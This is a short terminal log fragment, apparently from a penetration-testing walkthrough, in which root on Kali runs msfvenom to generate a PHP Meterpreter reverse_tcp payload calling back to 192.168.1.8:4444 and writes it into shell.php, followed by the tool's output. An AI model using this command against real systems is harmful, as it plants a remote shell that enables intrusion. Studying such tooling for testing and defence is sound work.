 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes